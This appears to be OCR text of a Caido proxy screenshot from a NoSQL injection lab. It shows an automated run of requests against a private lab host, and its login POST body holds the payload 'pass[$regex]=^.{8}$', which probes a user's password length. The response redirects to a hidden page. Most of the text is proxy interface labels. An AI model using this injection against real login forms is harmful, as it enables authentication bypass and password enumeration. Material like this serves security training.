 Caido
CAIDO
Ongoing Tasks
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 2
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
>_ Commands
+ New Session
Search...
12
13
12
2025-02-20 20:07:49
13
2025-02-21 12:28:13
Enter an HTTPQL query...
ID Payload 1 Status Length Round-trip Time (ms)
12 11 302 188 1239
11 10 302 188 1246
10 9 302 188 1362
9 8 302 365 974
8 7 302 188 1225
7 6 302 188 971
6 5 302 188 972
4 3 302 188 970
3 2 302 188 972
2 1 302 188 972
1 0 302 188 971
15 requests
http://10.10.3.17
5 Origin: http://10.10.3.17
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http://10.10.3.17/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 user=john&pass[$regex]=^.{8}$&remember=on
{} 3 (0x03) selected
Response Response
1 HTTP/1.1 302 Found
2 Date: Fri, 21 Feb 2025 07:28:34 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=8ll8jf64nfr7vajkc7elt909t3; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /sekr3tPl4ce.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
{} 365 bytes | 974ms